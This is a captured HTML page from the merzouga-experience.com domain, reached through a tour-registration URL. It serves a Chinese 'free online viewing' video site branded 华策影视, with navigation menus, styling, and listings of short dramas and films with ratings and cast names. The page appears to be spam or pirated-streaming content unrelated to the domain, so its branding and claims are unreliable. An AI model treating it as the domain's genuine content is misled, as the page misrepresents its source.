

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.merzouga-experience.com/?tourmaster-register&redirect=5682
body_size: 15100
content:
<!DOCTYPE html>
<html>
<head>
    <title>华策影视-2025高清电影素材-最新热播电视剧免费在线观看</title>
<meta name="keywords" content="华策影视,高清电影素材,最新热播电视剧" />
<meta name="description" content="华策影视（www.merzouga-experienec.com）提供各种高清电影素材并且可以免费在线观看各种热播电视剧,影院每天在线更新各种新上映的各种欧美电影大片并且提供各种好看动漫影视。" />   
	
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="/template/default6/templets/default/images/img/logo_s.png" rel="icon">
<link rel="stylesheet" href="/template/default6/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/default6/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/default6/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/default6/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/template/default6/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<link rel="stylesheet" href="/template/default6/statics/css/stui_default.css" type="text/css" />
<link rel="icon"  href="/template/default6/templets/default/images/img/favicon.ico">
<script type="text/javascript" src="/template/default6/js/common.js"></script>
<script type="text/javascript" src="/template/default6/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl="www.merzouga-experience.com"</script>
<script>
    var maccms={"path":"","mid":"","url":"www.merzouga-experience.com","wapurl":"wap.test.cn","mob_status":"0"};
    var myui={"tpl":"/template/default6/","short":"","shortapi":"","bdapi":"","thunderurl":"","topfixed":"1"};
</script>
<script type="text/javascript" src="/template/default6/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/default6/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/default6/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/default6/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/default6/templets/default/images/js/mytheme-cms.js?v=1.0"></script>

<style type="text/css">
    body {
        font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;
    }

    [class*=col-],
    .myui-content__list li,
    .myui-vodlist__media.col li {
        padding: 10px
    }

    .btn {
        border-radius: 5px;
    }

    .myui-vodlist__thumb {
        border-radius: 5px;
        padding-top: 150%;
        background: url(../template/default6/templets/default/images/img/load.png) no-repeat;
    }

    .myui-vodlist__thumb.square {
        padding-top: 100%;
        background: url(..//templets/default/images/img/load_f.png) no-repeat;
    }

    .myui-vodlist__thumb.wide {
        padding-top: 60%;
        background: url(..//templets/default/images/img/load_w.png) no-repeat;
    }

    .myui-vodlist__thumb.actor {
        padding-top: 140%;
    }

    .flickity-prev-next-button.previous {
        left: 10px;
    }

    .flickity-prev-next-button.next {
        right: 10px;
    }

    .myui-sidebar {
        padding: 0 0 0 20px;
    }

    .myui-panel {
        margin-bottom: 20px;
        border-radius: 5px;
    }

    .myui-panel-mb {
        margin-bottom: 20px;
    }

    .myui-player__item .fixed {
        width: 500px;
    }

    .myui-vodlist__text li a,
    .myui-vodlist__media li {
        padding: 10px 0;
    }

    .myui-screen__list {
        padding: 10px 10px 0;
    }

    .myui-screen__list li {
        margin-bottom: 10px;
        margin-right: 10px;
    }

    .myui-page {
        padding: 0 10px;
    }

    .myui-extra {
        right: 20px;
        bottom: 30px;
    }

    @media (min-width: 1200px) {
        .container {
            max-width: 1200px;
        }

        .container {
            padding-left: 0px;
            padding-right: 0px;
        }

        .container.min {
            width: 1200px;
            padding: 0;
        }
    }

    @media (max-width: 767px) {

        body,
        body.active {
            padding-bottom: 50px;
        }

        [class*=col-],
        .myui-panel,
        .myui-content__list li {
            padding: 5px
        }

        .flickity-prev-next-button.previous {
            left: 5px;
        }

        .flickity-prev-next-button.next {
            right: 5px;
        }

        .myui-vodlist__text li a,
        .myui-vodlist__media li {
            padding: 10px 0;
        }

        .myui-screen__list {
            padding: 10px 5px 0;
        }

        .myui-screen__list li {
            margin-bottom: 5px;
            margin-right: 5px;
        }

        .myui-extra {
            right: 20px;
            bottom: 80px;
        }

        .myui-page {
            padding: 0 5px;
        }
    }

    .myui-topbg {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        width: 100%;
        background-image: linear-gradient(135deg, #583230 10%, #360940 100%);
    }

    .hy-page {
        margin: 20px 0;
        text-align: center
    }

    .hy-page ul li {
        display: inline-block;
        padding: 0;
        margin-left: 10px
    }

    .hy-page ul li .num,
    .hy-page ul li a {
        display: inline-block;
        padding: 8px 15px;
        border-radius: 4px
    }

    .hy-page-block {
        padding: 30px
    }

    /*分页样式*/
    .page {
        height: 45px;
        line-height: 33px;
        text-align: center;
        width: 650px;
        overflow: hidden;
        margin: 5px auto 0
    }

    .page span {
        float: left;
        height: 33px;
        line-height: 33px;
        margin-right: 2px;
        padding: 2px 14px;
        font-size: 12px
    }

    .page em.nolink {
        font-style: normal;
        background-color: white;
        border: 1px solid #DDDDDD;
        color: #999999;
        font-weight: 400;
        height: 33px;
        line-height: 33px
    }

    .page input {
        display: none;
    }

    .page .btn {
        display: none;
    }

    .page em {
        background-color: #4cae4c;
        border: 1px solid #4cae4c;
        color: #000;
        float: left;
        font-weight: bold;
        height: 31px;
        line-height: 32px;
        margin: 2px;
        padding: 0px 14px;
        text-align: center;
        font-style: normal;
        margin-top: 2px
    }

    .page a:link,
    .page a:visited {
        background-color: #FFFFFF;
        border: 1px solid #DDDDDD;
        color: #333333;
        display: inline;
        float: left;
        height: 32px;
        line-height: 32px;
        margin-right: 1px;
        padding: 0px 14px;
        margin-left: 1px;
        text-decoration: none;
        margin-top: 2px
    }

    .page a:hover {
        background-color: #4cae4c;
        border: 1px solid #4cae4c;
        padding: 0px 14px;
        color: #000;
        text-decoration: none
    }

    .wordlist li {
        display: block;
        width: 250px;
        overflow: hidden;
    }

    .wordlist a {
        display: block;
        width: 250px;
        overflow: hidden;
    }
    .myui-header__logo .logo {
            display: block;
    height: 60px;
    text-align: center;
    font-size: 1.5rem;
    color: #ff9900;
    line-height: 60px;
}
</style>
</head>
<body class="active">
<div class="myui-topbg clearfix"></div>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="container">
		<div class="row">
			<div class="myui-header__logo">
				<a class="logo" href="/">华策影视</a>
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class="AJUv4U active"><a href="/">首页</a></li>
				
								<li ><a href="https://www.merzouga-experience.com/news/1.html">电影</a></li>
								<li ><a href="https://www.merzouga-experience.com/news/2.html">电视剧</a></li>
								<li ><a href="https://www.merzouga-experience.com/news/3.html">综艺</a></li>
								<li ><a href="https://www.merzouga-experience.com/news/4.html">动漫</a></li>
								<li ><a href="https://www.merzouga-experience.com/news/30.html">伦理片</a></li>
								<li ><a href="https://www.merzouga-experience.com/news/36.html">日韩</a></li>
								<li ><a href="https://www.merzouga-experience.com/news/38.html">足球</a></li>
								<li ><a href="https://www.merzouga-experience.com/news/39.html">篮球</a></li>
								<li ><a href="https://www.merzouga-experience.com/arttype/40.html">电影资讯</a></li>
								<li ><a href="https://www.merzouga-experience.com/actor/type/id/41.html">演员</a></li>
				</ul>
			<ul class="myui-header__user" style="margin-right:6px;">
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown"
						 style="right: 0;margin-left: 0; margin-right: -78px;padding-top: 10px;">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
							</div>

						</div>
					</div>
				</li>

								<li>
					<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
				</li>
							</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">

				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
					<li class="nWCIZ eRoYO0 active"><a href="/">首页</a></li>
										<li ><a href="https://www.merzouga-experience.com/news/1.html">电影</a></li>
										<li ><a href="https://www.merzouga-experience.com/news/2.html">电视剧</a></li>
										<li ><a href="https://www.merzouga-experience.com/news/3.html">综艺</a></li>
										<li ><a href="https://www.merzouga-experience.com/news/4.html">动漫</a></li>
										<li ><a href="https://www.merzouga-experience.com/news/30.html">伦理片</a></li>
										<li ><a href="https://www.merzouga-experience.com/news/36.html">日韩</a></li>
										<li ><a href="https://www.merzouga-experience.com/news/38.html">足球</a></li>
										<li ><a href="https://www.merzouga-experience.com/news/39.html">篮球</a></li>
										<li ><a href="https://www.merzouga-experience.com/arttype/40.html">电影资讯</a></li>
										<li ><a href="https://www.merzouga-experience.com/actor/type/id/41.html">演员</a></li>
									</div>


				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/">首页</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/1.html">电影</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/2.html">电视剧</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/3.html">综艺</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/4.html">动漫</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/30.html">伦理片</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/36.html">日韩</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/38.html">足球</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/39.html">篮球</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/arttype/40.html">电影资讯</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/actor/type/id/41.html">演员</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/7.html">动作片</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/8.html">喜剧片</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/9.html">爱情片</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/10.html">科幻片</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/11.html">恐怖片</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/12.html">剧情片</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/29.html">犯罪片</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/13.html">战争片</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/14.html">国产剧</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="https://www.merzouga-experience.com/news/15.html">港剧</a></li>
															</ul>
						</div>
					</li>
					

					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>


					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="https://www.merzouga-experience.com/search/-------------.html"
							  onSubmit="return qrsearch();">

							<input type="text" id="NOwd" name="wd" class="search_wd form-control" value=""
								   placeholder="输入关键词..." autocomplete="off" />
							<!---当 id=wd 时：开启搜索联想。id=其它名称时关闭搜索联想--->
							<button class="submit search_submit" id="searchbutton"><i
									class="fa fa-search"></i></button>
						</form>

						<div id="word" class="autocomplete-suggestions active" style="display: none;">
							<ul class="wordlist" style="max-width: 250px; max-height:400px; overflow: hidden;">
							</ul>
						</div>



						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

							</div>
						</div>


					</li>
				</ul>
			</div>
		</div>
	</div>
</header>
	<div class="myui-panel radius-0 clearfix" id="index-hot" style="padding: 15px 0;">
    <div class="myui-panel-box clearfix">
        <div class="myui-panel_bd col-pd">
            <div class="container">
                <div class="row">
                    <div class="flickity active clearfix" data-align="left" data-next="1" data-play="1500" >
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div	class="myui-content__operate"</div>


	<div class="container">
		<div class="row">

			<div class="myui-panel myui-panel-bg clearfix visible-xs">
				<div class="myui-panel-box clearfix">
					<ul class="col-pd">
												<li class="col-xs-3"><a class="btn btn-block btn-default" href="https://www.merzouga-experience.com/news/1.html">电影</a></li>
												<li class="col-xs-3"><a class="btn btn-block btn-default" href="https://www.merzouga-experience.com/news/2.html">电视剧</a></li>
												<li class="col-xs-3"><a class="btn btn-block btn-default" href="https://www.merzouga-experience.com/news/3.html">综艺</a></li>
												<li class="col-xs-3"><a class="btn btn-block btn-default" href="https://www.merzouga-experience.com/news/4.html">动漫</a></li>
											</ul>
				</div>
			</div>

			<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<span class="text-muted more pull-right">今日更新“0” <span class="split-line"></span></span>
				<h3 class="title">
					热门推荐
				</h3>

			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114811.html"  title="反派小弟太逆天男主慌了" data-original="/upload/vod/20260118-1/3c61f9411a555c8c598b20943155a91c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114811.html"  title="反派小弟太逆天男主慌了">反派小弟太逆天男主慌了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：付笑宇&amp;amp;高玉婷</p>
	</div>
</div>
				</li>
								<li class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114810.html"  title="头号坏蛋" data-original="/upload/vod/20260118-1/1c18079b22b9b80325a56de58ff12f34.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114810.html"  title="头号坏蛋">头号坏蛋</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：刘源&amp;amp;李冰冰</p>
	</div>
</div>
				</li>
								<li class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114809.html"  title="婚礼前初恋穿越回来了" data-original="/upload/vod/20260118-1/d4d534dc90a17c772e7595d9df668c4b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114809.html"  title="婚礼前初恋穿越回来了">婚礼前初恋穿越回来了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：汤朵儿&amp;amp;曹渊</p>
	</div>
</div>
				</li>
								<li class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114808.html"  title="朕坐龙椅谁敢说不" data-original="/upload/vod/20260118-1/ff7313edea46bff0a0267e9a807c7c57.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114808.html"  title="朕坐龙椅谁敢说不">朕坐龙椅谁敢说不</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：董秋怡&amp;amp;王行宇</p>
	</div>
</div>
				</li>
								<li class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114807.html"  title="玄幻从攻略同门师姐开始无敌" data-original="/upload/vod/20260118-1/e6b078c22f8a5ab4173ad8fd7369a37e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114807.html"  title="玄幻从攻略同门师姐开始无敌">玄幻从攻略同门师姐开始无敌</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：李家豪&amp;amp;吴妮妮</p>
	</div>
</div>
				</li>
								<li class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114806.html"  title="反派：我有系统专治主角不服" data-original="/upload/vod/20260118-1/ef0a858667b9085c7aeea7d406f90ed4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114806.html"  title="反派：我有系统专治主角不服">反派：我有系统专治主角不服</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：郭岩松&amp;amp;杨子愉</p>
	</div>
</div>
				</li>
							</ul>
		</div>
	</div>
</div><!-- 推荐 -->

			<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电影					</h3>
					<a class="more text-muted" href="https://www.merzouga-experience.com/news/1.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114733.html"  title="万千所爱" data-original="/upload/vod/20260118-1/48feb4728ca2433a5b7d0b2d8e1e758d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
		<span class="pic-text text-right">HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114733.html"  title="万千所爱">万千所爱</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：阿什利·斯皮尔斯,爱丽丝·李,赵牡丹,肯尼斯·崔,米西·派勒,戴文·博斯蒂克,多米尼克·哥伦布,希瑟·卡夫卡,蒂姆·胡勃尔,Joe·Souza,杰西·泰勒·弗格森,贝琪·贝克,冈冢敦子,Eric·Womack,尼古拉斯·萨恩兹,Marcus·DeAnda</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114732.html"  title="正面还是反面？" data-original="/upload/vod/20260118-1/3fc2f1cf750d7fcb4f7f12bbbe18b094.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
		<span class="pic-text text-right">HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114732.html"  title="正面还是反面？">正面还是反面？</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：亚历桑德罗·博尔吉,约翰·C·赖利,皮特·蓝萨尼,吉昂尼·嘉科,娜迪亚·特列什科维奇,米尔科·阿图索,加布里埃莱·西里,罗伯特·阿兰·帕卡德,乔吉欧·曼涅提,萨蒂·勒泼因特,费德里科·阿克罗尼,伊曼努埃拉·奥纳吉,布鲁诺·迪·吉奥瓦尼,塞弗里诺·斯佩兰迪欧,杜门尼克·奇奥兹,薇欧拉·索尔达尼,克劳狄欧·卡斯托利</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114731.html"  title="这必须是个秘密" data-original="/upload/vod/20260118-1/460e3dc7291fbc943b6329f366464074.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span>
		<span class="pic-text text-right">HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114731.html"  title="这必须是个秘密">这必须是个秘密</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：张荣男,朴智一,玉智英,史蒂芬妮·李,刘庆秀,朴智雅</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114729.html"  title="追凶行动" data-original="/upload/vod/20260118-1/11769dc3215770fc6092656714c3716a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114729.html"  title="追凶行动">追凶行动</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：严屹宽,顾佳,傅冲,尹铸胜,杨宝龙,任山,郑毓芝</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114721.html"  title="貘之歌" data-original="/upload/vod/20260118-1/f4ce7207b358d3c6eb84ca513867291d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114721.html"  title="貘之歌">貘之歌</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114719.html"  title="DB" data-original="/upload/vod/20260118-1/23cf2649f4c76684162b5952c7791219.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114719.html"  title="DB">DB</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>
	</div>
</div>
				</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/108402.html"  title="绘图师的合约">
						<span class="badge badge-first">1</span>
						绘图师的合约					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/108079.html"  title="大漠双雄">
						<span class="badge badge-second">2</span>
						大漠双雄					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/107784.html"  title="生死战书/生与死">
						<span class="badge badge-third">3</span>
						生死战书/生与死					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/104674.html"  title="六扇门之苍生客栈">
						<span class="badge">4</span>
						六扇门之苍生客栈					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/104026.html"  title="美味情歌">
						<span class="badge">5</span>
						美味情歌					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/103827.html"  title="月随人归">
						<span class="badge">6</span>
						月随人归					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/95745.html"  title="萧十一郎1978国语">
